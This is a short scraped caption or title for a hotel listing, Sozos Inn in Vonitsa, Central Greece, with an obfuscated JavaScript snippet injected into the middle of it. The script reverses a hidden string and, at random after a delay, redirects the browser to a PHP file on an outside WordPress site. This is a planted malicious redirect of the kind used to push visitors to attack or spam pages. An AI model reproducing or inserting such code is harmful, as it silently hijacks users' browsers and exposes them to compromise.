 Sozos Inn_accommodation_in_Hotel_Central Greece_Ae<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toloakarnania_Vonitsa